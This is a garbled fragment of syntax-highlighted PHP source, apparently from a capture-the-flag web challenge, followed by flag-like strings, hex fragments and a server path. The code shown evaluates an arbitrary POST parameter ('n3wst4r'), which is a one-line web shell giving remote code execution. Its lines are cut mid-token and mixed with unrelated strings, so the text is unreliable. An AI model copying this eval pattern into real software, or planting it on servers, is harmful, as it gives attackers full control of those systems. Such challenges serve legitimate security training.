 >(</span><span style="color: #0000BB">__FILE__</span><span style="color: #0
al(</span><span style="color: #0000BB">$_POST</span><span style="color: #00
an style="color: #DD0000">'n3wst4r'</span><span style="color: #007700">]);<
style="color: #0000BB">?&gt;</span>
</span>
</code>aac1c1Y0UAr3G00D
d0f4a68a
/var/www/html
25e70
8aa4f5f2d44